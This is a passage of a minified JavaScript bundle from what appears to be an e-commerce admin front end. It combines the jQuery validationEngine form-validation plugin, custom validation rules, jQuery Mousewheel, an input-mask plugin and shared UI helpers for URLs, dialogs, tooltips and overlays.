rule.alertTextLoad}},_ajaxError:function(data,transport){if(data.status==0&&transport==null){alert("The page is not served from a server! ajax call failed")}else if(typeof console!="undefined")console.log("Ajax error: "+data.status+" "+transport)},_dateToString:function(date){return date.getFullYear()+"-"+(date.getMonth()+1)+"-"+date.getDate()},_parseDate:function(d){var dateParts=d.split("-");if(dateParts==d)dateParts=d.split("/");if(dateParts==d){dateParts=d.split(".");return new Date(dateParts[2],(dateParts[1]-1),dateParts[0])};return new Date(dateParts[0],(dateParts[1]-1),dateParts[2])},_showPrompt:function(field,promptText,type,ajaxed,options,ajaxform){var prompt=methods._getPrompt(field);if(ajaxform)prompt=false;if($.trim(promptText))if(prompt){methods._updatePrompt(field,prompt,promptText,type,ajaxed,options)}else methods._buildPrompt(field,promptText,type,ajaxed,options)},_buildPrompt:function(field,promptText,type,ajaxed,options){var prompt=$('<div>');prompt.addClass(methods._getClassName(field.attr("id"))+"formError");prompt.addClass("parentForm"+methods._getClassName(field.closest('form, .validationEngineContainer').attr("id")));prompt.addClass("formError");switch(type){case"pass":prompt.addClass("greenPopup");break;case"load":prompt.addClass("blackPopup");break;default:};if(ajaxed)prompt.addClass("ajaxed");var promptContent=$('<div>').addClass("formErrorContent").html(promptText).appendTo(prompt),positionType=field.data("promptPosition")||options.promptPosition;if(options.showArrow){var arrow=$('<div>').addClass("formErrorArrow");if(typeof positionType=='string'){var pos=positionType.indexOf(":");if(pos!=-1)positionType=positionType.substring(0,pos)};switch(positionType){case"bottomLeft":case"bottomRight":prompt.find(".formErrorContent").before(arrow);arrow.addClass("formErrorArrowBottom").html('<div class="line1"><!-- --></div><div class="line2"><!-- --></div><div class="line3"><!-- --></div><div class="line4"><!-- --></div><div class="line5"><!-- --></div><div class="line6"><!-- --></div><div class="line7"><!-- --></div><div class="line8"><!-- --></div><div class="line9"><!-- --></div><div class="line10"><!-- --></div>');break;case"topLeft":case"topRight":arrow.html('<div class="line10"><!-- --></div><div class="line9"><!-- --></div><div class="line8"><!-- --></div><div class="line7"><!-- --></div><div class="line6"><!-- --></div><div class="line5"><!-- --></div><div class="line4"><!-- --></div><div class="line3"><!-- --></div><div class="line2"><!-- --></div><div class="line1"><!-- --></div>');prompt.append(arrow);break}};if(options.addPromptClass)prompt.addClass(options.addPromptClass);var requiredOverride=field.attr('data-required-class');if(requiredOverride!==undefined){prompt.addClass(requiredOverride)}else if(options.prettySelect)if($('#'+field.attr('id')).next().is('select')){var prettyOverrideClass=$('#'+field.attr('id').substr(options.usePrefix.length).substring(options.useSuffix.length)).attr('data-required-class');if(prettyOverrideClass!==undefined)prompt.addClass(prettyOverrideClass)};prompt.css({opacity:0});if(positionType==='inline'){prompt.addClass("inline");if(typeof field.attr('data-prompt-target')!=='undefined'&&$('#'+field.attr('data-prompt-target')).length>0){prompt.appendTo($('#'+field.attr('data-prompt-target')))}else field.after(prompt)}else field.before(prompt);var pos=methods._calculatePosition(field,prompt,options);prompt.css({position:positionType==='inline'?'relative':'absolute',top:pos.callerTopPosition,left:pos.callerleftPosition,marginTop:pos.marginTopSize,opacity:0}).data("callerField",field);if(options.autoHidePrompt)setTimeout(function(){prompt.animate({opacity:0},function(){prompt.closest('.formErrorOuter').remove();prompt.remove()})},options.autoHideDelay);return prompt.animate({opacity:0.87})},_updatePrompt:function(field,prompt,promptText,type,ajaxed,options,noAnimation){if(prompt){if(typeof type!=="undefined"){if(type=="pass"){prompt.addClass("greenPopup")}else prompt.removeClass("greenPopup");if(type=="load"){prompt.addClass("blackPopup")}else prompt.removeClass("blackPopup")};if(ajaxed){prompt.addClass("ajaxed")}else prompt.removeClass("ajaxed");prompt.find(".formErrorContent").html(promptText);var pos=methods._calculatePosition(field,prompt,options),css={top:pos.callerTopPosition,left:pos.callerleftPosition,marginTop:pos.marginTopSize};if(noAnimation){prompt.css(css)}else prompt.animate(css)}},_closePrompt:function(field){var prompt=methods._getPrompt(field);if(prompt)prompt.fadeTo("fast",0,function(){prompt.parent('.formErrorOuter').remove();prompt.remove()})},closePrompt:function(field){return methods._closePrompt(field)},_getPrompt:function(field){var formId=$(field).closest('form, .validationEngineContainer').attr('id'),className=methods._getClassName(field.attr("id"))+"formError",match=$("."+methods._escapeExpression(className)+'.parentForm'+formId)[0];if(match)return $(match)},_escapeExpression:function(selector){return selector.replace(/([#;&,\.\+\*\~':"\!\^$\[\]\(\)=>\|])/g,"\\$1")},isRTL:function(field){var $document=$(document),$body=$('body'),rtl=(field&&field.hasClass('rtl'))||(field&&(field.attr('dir')||'').toLowerCase()==='rtl')||$document.hasClass('rtl')||($document.attr('dir')||'').toLowerCase()==='rtl'||$body.hasClass('rtl')||($body.attr('dir')||'').toLowerCase()==='rtl';return Boolean(rtl)},_calculatePosition:function(field,promptElmt,options){var promptTopPosition,promptleftPosition,marginTopSize,fieldWidth=field.width(),fieldLeft=field.position().left,fieldTop=field.position().top,fieldHeight=field.height(),promptHeight=promptElmt.height();promptTopPosition=promptleftPosition=0;marginTopSize=-promptHeight;var positionType=field.data("promptPosition")||options.promptPosition,shift1="",shift2="",shiftX=0,shiftY=0;if(typeof positionType=='string')if(positionType.indexOf(":")!=-1){shift1=positionType.substring(positionType.indexOf(":")+1);positionType=positionType.substring(0,positionType.indexOf(":"));if(shift1.indexOf(",")!=-1){shift2=shift1.substring(shift1.indexOf(",")+1);shift1=shift1.substring(0,shift1.indexOf(","));shiftY=parseInt(shift2);if(isNaN(shiftY))shiftY=0};shiftX=parseInt(shift1);if(isNaN(shift1))shift1=0};switch(positionType){default:case"topRight":promptleftPosition+=fieldLeft+fieldWidth-30;promptTopPosition+=fieldTop;break;case"topLeft":promptTopPosition+=fieldTop;promptleftPosition+=fieldLeft;break;case"centerRight":promptTopPosition=fieldTop+4;marginTopSize=0;promptleftPosition=fieldLeft+field.outerWidth(true)+5;break;case"centerLeft":promptleftPosition=fieldLeft-(promptElmt.width()+2);promptTopPosition=fieldTop+4;marginTopSize=0;break;case"bottomLeft":promptTopPosition=fieldTop+field.height()+5;marginTopSize=0;promptleftPosition=fieldLeft;break;case"bottomRight":promptleftPosition=fieldLeft+fieldWidth-30;promptTopPosition=fieldTop+field.height()+5;marginTopSize=0;break;case"inline":promptleftPosition=0;promptTopPosition=0;marginTopSize=0};promptleftPosition+=shiftX;promptTopPosition+=shiftY;return{callerTopPosition:promptTopPosition+"px",callerleftPosition:promptleftPosition+"px",marginTopSize:marginTopSize+"px"}},_saveOptions:function(form,options){if($.validationEngineLanguage){var allRules=$.validationEngineLanguage.allRules}else $.error("jQuery.validationEngine rules are not loaded, plz add localization files to the page");$.validationEngine.defaults.allrules=allRules;var userOptions=$.extend(true,{},$.validationEngine.defaults,options);form.data('jqv',userOptions);return userOptions},_getClassName:function(className){if(className)return className.replace(/:/g,"_").replace(/\./g,"_")},_jqSelector:function(str){return str.replace(/([;&,\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g,'\\$1')},_condRequired:function(field,rules,i,options){var idx,dependingField;for(idx=(i+1);idx<rules.length;idx++){dependingField=jQuery("#"+rules[idx]).first();if(dependingField.length&&methods._required(dependingField,["required"],0,options,true)==undefined)return methods._required(field,["required"],0,options)}},_submitButtonClick:function(event){var button=$(this),form=button.closest('form, .validationEngineContainer');form.data("jqv_submitButton",button.attr("id"))}};$.fn.validationEngine=function(method){var form=$(this);if(!form[0])return form;if(typeof method=='string'&&method.charAt(0)!='_'&&methods[method]){if(method!="showPrompt"&&method!="hide"&&method!="hideAll")methods.init.apply(form);return methods[method].apply(form,Array.prototype.slice.call(arguments,1))}else if(typeof method=='object'||!method){methods.init.apply(form,arguments);return methods.attach.apply(form)}else $.error('Method '+method+' does not exist in jQuery.validationEngine')};$.validationEngine={fieldIdCounter:0,defaults:{validationEventTrigger:"blur",scroll:true,focusFirstField:true,showPrompts:true,validateNonVisibleFields:false,promptPosition:"topRight",bindMethod:"bind",inlineAjax:false,ajaxFormValidation:false,ajaxFormValidationURL:false,ajaxFormValidationMethod:'get',onAjaxFormComplete:$.noop,onBeforeAjaxFormValidation:$.noop,onValidationComplete:false,doNotShowAllErrosOnSubmit:false,custom_error_messages:{},binded:true,showArrow:true,isError:false,maxErrorsPerField:false,ajaxValidCache:{},autoPositionUpdate:false,InvalidFields:[],onFieldSuccess:false,onFieldFailure:false,onSuccess:false,onFailure:false,validateAttribute:"class",addSuccessCssClassToField:"",addFailureCssClassToField:"",autoHidePrompt:false,autoHideDelay:1e4,fadeDuration:0.3,prettySelect:false,addPromptClass:"",usePrefix:"",useSuffix:"",showOneMessage:false}};$(function(){$.validationEngine.defaults.promptPosition=methods.isRTL()?'topLeft':"topRight"})})(jQuery);;
/* AUTOGENERATED: custom.validationEngine.js */
(function(a){a.validationEngineLanguage.allRules.onlySmallLetterNumberUnder={regex:/^[a-z][0-9a-z_]+$/,alertText:"* Only small letter, digits and undescore sign are allowed"};a.validationEngineLanguage.allRules.modifier={regex:/^[\-\+]{1}([0-9]+)([\.,]([0-9]+))?([%]{1})?$/,alertText:"* Wrong format"};a.validationEngineLanguage.allRules.numberWithInfinity={regex:/^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+)|\u221e)?([\.]([0-9]+))?$/,alertText:"* Wrong format"};a.validationEngineLanguage.allRules.integerWithInfinity=
  {regex:/^[\-\+]?(\d+|\u221e)$/,alertText:"* Not a valid integer"};a.validationEngineLanguage.allRules.url={regex:/^[a-z](?:[-a-z0-9\+\.])*:(?:\/\/(?:(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=:])*@)?(?:\[(?:(?:(?:[0-9a-f]{1,4}:){6}(?:[0-9a-f]{1,4}:[0-9a-f]{1,4}|(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])(?:\.(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])){3})|::(?:[0-9a-f]{1,4}:){5}(?:[0-9a-f]{1,4}:[0-9a-f]{1,4}|(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])(?:\.(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])){3})|(?:[0-9a-f]{1,4})?::(?:[0-9a-f]{1,4}:){4}(?:[0-9a-f]{1,4}:[0-9a-f]{1,4}|(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])(?:\.(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])){3})|(?:[0-9a-f]{1,4}:[0-9a-f]{1,4})?::(?:[0-9a-f]{1,4}:){3}(?:[0-9a-f]{1,4}:[0-9a-f]{1,4}|(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])(?:\.(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])){3})|(?:(?:[0-9a-f]{1,4}:){0,2}[0-9a-f]{1,4})?::(?:[0-9a-f]{1,4}:){2}(?:[0-9a-f]{1,4}:[0-9a-f]{1,4}|(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])(?:\.(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])){3})|(?:(?:[0-9a-f]{1,4}:){0,3}[0-9a-f]{1,4})?::[0-9a-f]{1,4}:(?:[0-9a-f]{1,4}:[0-9a-f]{1,4}|(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])(?:\.(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])){3})|(?:(?:[0-9a-f]{1,4}:){0,4}[0-9a-f]{1,4})?::(?:[0-9a-f]{1,4}:[0-9a-f]{1,4}|(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])(?:\.(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])){3})|(?:(?:[0-9a-f]{1,4}:){0,5}[0-9a-f]{1,4})?::[0-9a-f]{1,4}|(?:(?:[0-9a-f]{1,4}:){0,6}[0-9a-f]{1,4})?::)|v[0-9a-f]+[-a-z0-9\._~!\$&'\(\)\*\+,;=:]+)\]|(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])(?:\.(?:[0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])){3}|(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=@])*)(?::[0-9]*)?(?:\/(?:(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=:@]))*)*|\/(?:(?:(?:(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=:@]))+)(?:\/(?:(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=:@]))*)*)?|(?:(?:(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=:@]))+)(?:\/(?:(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=:@]))*)*|(?!(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=:@])))(?:\?(?:(?:%[0-9a-f][0-9a-f]|[-a-z0-9\._~\xA0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF!\$&'\(\)\*\+,;=:@])|[\/\?])*)?$/i,
  alertText:"* Invalid URL"};a.validationEngineLanguage.allRules.phone={regex:/^([\+]?[\d]{1,3})?(?:\s*[ \(]([\d]{2,6})[ \)])?\s*([\d \.\-\/]{3,20})\s*(?:x|ext|extension|,)?\s*([\d]{1,4})?$/,alertText:"* Wrong number format"};a.validationEngineLanguage.allRules.email={func:function(field,rules,i,options){field.val(a.trim(field.val()));var customRule=rules[i+1];var rule=options.allrules[customRule];var pattern=new RegExp(rule.regex_old);return pattern.test(field.val())},regex:null,regex_old:a.validationEngineLanguage.allRules.email.regex,alertText:a.validationEngineLanguage.allRules.email.alertText}})(jQuery);;
/* AUTOGENERATED: jquery.mousewheel.min.js */
/*!
 * jQuery Mousewheel 3.1.13
 *
 * Copyright 2015 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});;
/* AUTOGENERATED: regex-mask-plugin.js */
(function($){$.fn.regexMask=function(mask){if(!mask){throw'mandatory mask argument missing'}else if(mask=='float-ptbr'){mask=/^((\d{1,3}(\.\d{3})*(((\.\d{0,2}))|((\,\d*)?)))|(\d+(\,\d*)?))$/}else if(mask=='float-enus'){mask=/^((\d{1,3}(\,\d{3})*(((\,\d{0,2}))|((\.\d*)?)))|(\d+(\.\d*)?))$/}else if(mask=='integer'){mask=/^\d+$/}else try{mask.test("")}catch(e){throw'mask regex need to support test method'};$(this).keypress(function(event){if(!event.charCode)return true;var part1=this.value.substring(0,this.selectionStart),part2=this.value.substring(this.selectionEnd,this.value.length);if(!mask.test(part1+String.fromCharCode(event.charCode)+part2))return false})}})(jQuery);;
/* AUTOGENERATED: common.js */
var URLHandler={excluded:{base:true},baseURLPart:('undefined'!=typeof(window.xliteConfig)?xliteConfig.script:'admin.php'),querySeparator:'?',argSeparator:'&',nameValueSeparator:'=',getParamValue:function(name,params){return name+this.nameValueSeparator+encodeURIComponent(typeof params[name]==='boolean'?Number(params[name]):params[name])},getQueryParamValue:function(name,params){return URLHandler.getParamValue(name,params)},implodeParams:function(params,method){result='';isStarted=false;for(x in params){if(isStarted){result+=this.argSeparator}else isStarted=true;result+=method(x,params)};return result},implodeQueryParams:function(params){return this.implodeParams(params,this.getQueryParamValue)},clearParams:function(params,excluded){var result={};for(key in params)if(params[key]!==undefined&&params[key]!==null&&!(key in excluded))result[key]=params[key];return result},preprocessParams:function(params){return this.clearParams(params,this.excluded)},buildBaseUrl:function(params){var base=params.base||this.baseURLPart;if(xliteConfig.clean_url&&base===xliteConfig.clean_urls_base)return'';return params.base||this.baseURLPart},buildQueryParams:function(params){return this.querySeparator+this.implodeQueryParams(this.preprocessParams(params))},getBuildURLPrefix:function(params){return xliteConfig.ajax_prefix&&!(params&&params.base===xliteConfig.admin_script)?(xliteConfig.ajax_prefix+'/'):''},buildURL:function(params){return this.getBuildURLPrefix(params)+this.buildBaseUrl(params)+this.buildQueryParams(params)}}
function openDialog(selector,additionalOptions){additionalOptions=additionalOptions||{};var box=jQuery(selector);_.each(['h2','h1'],function(tag){var elm=box.find(tag);if('undefined'==typeof(additionalOptions.title)||!additionalOptions.title)additionalOptions.title=elm.html();elm.remove()});popup.isLoading=false;return popup.open(jQuery(selector),additionalOptions)}
function loadDialog(url,dialogOptions,callback,link,$this){openWaitBar();var selector='tmp-dialog-'+(new Date()).getTime()+'-'+jQuery(link).attr('class').toString().replace(/[ \.]/g,'-');core.get(url,function(xhr,status,data){if(data){var div=jQuery(document.body.appendChild(document.createElement('div'))).hide(),uuid=_.uniqueId();core.bind(['resources.ready','resources.empty'],_.bind(function(event,args){if(args.uuid===uuid){if(1==div.get(0).childNodes.length)div=jQuery(div.get(0).childNodes[0]);div.addClass(selector);div.addClass('popup-window-entry');openDialog('.'+selector,dialogOptions);if(callback)callback.call($this,'.'+selector,link)}},this));div.html(jQuery.trim(data));core.parsePreloadedLabels(div,uuid);core.parseResources(div,uuid)}});return'.'+selector}
function loadDialogByLink(link,url,options,callback,$this){if(!link.linkedDialog||0==jQuery(link.linkedDialog).length||jQuery(link).hasClass('always-reload')){link.linkedDialog=loadDialog(url,options,callback,link,$this)}else openDialog(link.linkedDialog,options,callback)}
function openWaitBar(){popup.openAsWait()}
function closeWaitBar(){popup.close()}
function hasAJAXSupport(){if(typeof(window.ajaxSupport)=='undefined'){window.ajaxSupport=false;try{var xhr=window.ActiveXObject?new ActiveXObject('Microsoft.XMLHTTP'):new XMLHttpRequest();window.ajaxSupport=xhr?true:false}catch(e){}};return window.ajaxSupport}
function checkMarks(form,reg,lbl){var is_exist=false;if(!form||form.elements.length==0)return true;for(var x=0;x<form.elements.length;x++)if(form.elements[x].type=='checkbox'&&form.elements[x].name.search(reg)==0&&!form.elements[x].disabled){is_exist=true;if(form.elements[x].checked)return true};if(!is_exist)return true;if(lbl){alert(lbl)}else if(lbl_no_items_have_been_selected)alert(lbl_no_items_have_been_selected);return false}
function change_all(flag,formname,arr){if(!formname)formname=checkboxes_form;if(!arr)arr=checkboxes;if(!document.forms[formname]||arr.length==0)return false;for(var x=0;x<arr.length;x++)if(arr[x]!=''&&document.forms[formname].elements[arr[x]]&&!document.forms[formname].elements[arr[x]].disabled){document.forms[formname].elements[arr[x]].checked=flag;if(document.forms[formname].elements[arr[x]].onclick)document.forms[formname].elements[arr[x]].onclick()}}
function checkAll(flag,form,prefix){if(!form)return;if(prefix)var reg=new RegExp('^'+prefix,'');for(var i=0;i<form.elements.length;i++)if(form.elements[i].type=="checkbox"&&(!prefix||form.elements[i].name.search(reg)==0)&&!form.elements[i].disabled)form.elements[i].checked=flag}
function visibleBox(id,skipOpenClose){var elm1=document.getElementById('open'+id),elm2=document.getElementById('close'+id),elm3=document.getElementById('box'+id);if(!elm3)return false;if(skipOpenClose){elm3.style.display=(elm3.style.display=='')?'none':''}else if(elm1)if(elm1.style.display==''){elm1.style.display='none';if(elm2)elm2.style.display='';elm3.style.display='none';jQuery('.DialogBox').css('height','1%')}else{elm1.style.display='';if(elm2)elm2.style.display='none';elm3.style.display=''};return true}
function attachTooltip(elm,content,forcePlacement,ttl){var placement='right';elm=jQuery(elm);if(elm.length&&((jQuery(window).width()-elm.offset().left)<200||(elm.parents('.ui-dialog').length&&(elm.parents('.ui-dialog').offset().left+elm.parents('.ui-dialog').width()-elm.offset().left)<200)))placement='left';placement=forcePlacement||placement;jQuery(elm).each(function(){if(isBootstrapUse()){if('undefined'==typeof(this.tooltipAssigned)||!this.tooltipAssigned){var to,obj=jQuery(this);if(undefined===ttl)ttl=500;var options={html:true,title:content,placement:placement,trigger:'manual'};if(elm.data('container')){options.container=elm.data('container')}else if(elm.parents('.ui-dialog').length>0)options.container='.ui-dialog';obj.tooltip(options);obj.mouseover(function(){if(to){clearTimeout(to);to=null};if(!obj.next('.tooltip').length)jQuery(this).tooltip('show')});obj.mouseout(function(){to=setTimeout(function(){obj.tooltip('hide')},ttl)});obj.on('shown.bs.tooltip',function(event){var next=jQuery(event.currentTarget).next();if('undefined'==typeof(next.get(0).tooltipAssigned)||!next.get(0).tooltipAssigned){next.mouseover(function(){obj.mouseover()}).mouseout(function(){obj.mouseout()});next.get(0).tooltipAssigned=true}});this.tooltipAssigned=true}}else jQuery(this).tooltip({items:this,content:content});jQuery(document).on('click','.tooltip-main .tooltip',function(evt){return false});jQuery(document).on('click','.tooltip-main .tooltip a',function(evt){evt.stopPropagation()})})}
function assignWaitOverlay(elem){return createOverlay(elem,'wait')}
function unassignWaitOverlay(elem,force){return removeOverlay(elem,force)}
function assignShadeOverlay(elem){return createOverlay(elem,'shade')}
function unassignShadeOverlay(elem,force){return removeOverlay(elem,force)};var overlayRegistry={},overlayAttr='data-overlay-id'
function getOverlaySelector(elem){return elem.attr(overlayAttr)||generateOverlayId()}
function generateOverlayId(){do{var pattern='overlay-'+Math.round(Math.random()*1e6),isUnique=$('['+overlayAttr+'='+pattern+']').length===0}while(!isUnique);return pattern}
function createOverlay(elem,type){type=type||'wait';var pattern=getOverlaySelector(elem);$.each(elem,function(){var elem=$(this);if(!_.isUndefined(this.overlay)&&this.overlay)unassignWaitOverlay(elem);var overlayElement=null;if(type==='wait'){overlayElement=jQuery('<div class="wait-block-overlay"><div class="wait-block"><div></div></div></div>')}else overlayElement=jQuery('<div class="shade-block-overlay"></div>');overlayElement.css({width:elem.outerWidth()+'px',height:elem.outerHeight()+'px'});if(0!==elem.outerWidth()&&0!==elem.outerHeight())elem.prepend(overlayElement);var leftOffset=elem.offset().left-overlayElement.offset().left,topOffset=elem.offset().top-overlayElement.offset().top;overlayElement.css('margin-left',leftOffset+'px');overlayElement.css('margin-top',topOffset+'px');overlayElement.attr('id',pattern);elem.attr(overlayAttr,pattern);overlayRegistry[pattern]=overlayElement;this.overlay=overlayElement;elem.trigger('assignOverlay',{widget:elem,type:type})});return $('#'+pattern)}
function removeOverlay(elem,force){var pattern=getOverlaySelector(elem);$.each(elem,function(){var elem=$(this),overlay=null;if(pattern&&typeof overlayRegistry[pattern]!=="undefined"){overlay=overlayRegistry[pattern]}else if(force)overlay=$('.wait-block-overlay, .shade-block-overlay');if(overlay){overlay.remove();elem.attr(overlayAttr,null);elem.trigger('unassignOverlay',{widget:elem});this.overlay=null}})}
function isBootstrapUse(){return'undefined'!=typeof(jQuery.fn.modal)&&_.isFunction(jQuery.fn.modal)};var StatesList=(function(){var instance
function createInstance(){function StatesListProto(){};extend(StatesListProto,Object);StatesListProto.states=[];StatesListProto.stateSelectors=[];StatesListProto.forceCustomState=false;StatesListProto.forceCustomStateCountries=[];StatesListProto.prototype.addStates=function(states){StatesListProto.states=array_merge(this.states,states);return this};StatesListProto.prototype.getStates=function(country){return StatesListProto.states[country]};StatesListProto.prototype.getAllStates=function(){return StatesListProto.states};StatesListProto.prototype.getStatesArray=function(country){var extractStates=function(state){if(state instanceof Object){if(!_.isUndefined(state.name))return[state.name];var result=[];if(state instanceof Array){state.map(function(v){result=result.concat(extractStates(v))})}else Object.keys(state).forEach(function(key){result=result.concat(extractStates(state[key]))});return result.sort(function(a,b){return a.toLowerCase().localeCompare(b.toLowerCase())})};return[]};return extractStates(this.getStates(country))};StatesListProto.prototype.addStateSelector=function(fieldId,stateSelector){StatesListProto.stateSelectors[fieldId]=stateSelector;return this};StatesListProto.prototype.getStateSelectors=function(){return StatesListProto.stateSelectors};StatesListProto.prototype.isForceCustomState=function(country){return StatesListProto.forceCustomState||StatesListProto.forceCustomStateCountries.indexOf(country)!=-1};StatesListProto.prototype.updateStatesList=function(base){var _stateSelectors,_forceCustomState,o=this;base=base||document;if(!jQuery('.country-selector',base).length){o.addStates(window.statesList)}else jQuery('.country-selector',base).each(function(index,elem){o.addStates(core.getCommentedData(elem,'statesList'));_forceCustomState=core.getCommentedData(elem,'forceCustomState');_stateSelectors=core.getCommentedData(elem,'stateSelectors');if(_forceCustomState instanceof Array){if(_forceCustomState.indexOf('All')!=-1){StatesListProto.forceCustomState=true;_forceCustomState.splice(_forceCustomState.indexOf('All'),1)};StatesListProto.forceCustomStateCountries=array_merge(StatesListProto.forceCustomStateCountries,_forceCustomState)};if(_stateSelectors)o.addStateSelector(_stateSelectors.fieldId,new StateSelector(_stateSelectors.fieldId,_stateSelectors.stateSelectorId,_stateSelectors.stateInputId))})};return new StatesListProto()};return{getInstance:function(){if(!instance){instance=createInstance();instance.updateStatesList()};return instance}}})()
function setPriceElement(element,value,e){e=e||2;var str=core.numberToString(value,'.','',e),parts=str.split('.');if(!element.find('.part-sign').length)if(!element.find('.part-prefix').length){element.find('.part-integer').before('<span class="part-sign"></span>')}else element.find('.part-prefix').before('<span class="part-sign"></span>');if(value>=0){element.find('.part-sign').html('')}else element.find('.part-sign').html('&minus;&#8197;');element.find('.part-integer').html(Math.abs(parseInt(parts[0])));if(parts[1]){element.find('.part-decimal').html(parts[1])}else element.find('.part-decimal').html('')}
function CacheEngine(){this.cache=[]};CacheEngine.prototype.add=function(key,value){var updated=false;for(var i=0;i<this.cache.length;i++)if(this.cache[i].key===key){updated=true;this.cache[i].value=value;break};if(!updated)this.cache.push({key:key,value:value})};CacheEngine.prototype.get=function(key){for(var i=0;i<this.cache.length;i++)if(this.cache[i].key===key)return this.cache[i].value};CacheEngine.prototype.has=function(key){for(var i=0;i<this.cache.length;i++)if(this.cache[i].key===key)return true};CacheEngine.prototype.remove=function(key){var index=null;for(var i=0;i<this.cache.length;i++)if(this.cache[i].key===key){index=i;break};this.cache.splice(index,1)};CacheEngine.prototype.clear=function(){this.cache=[]}
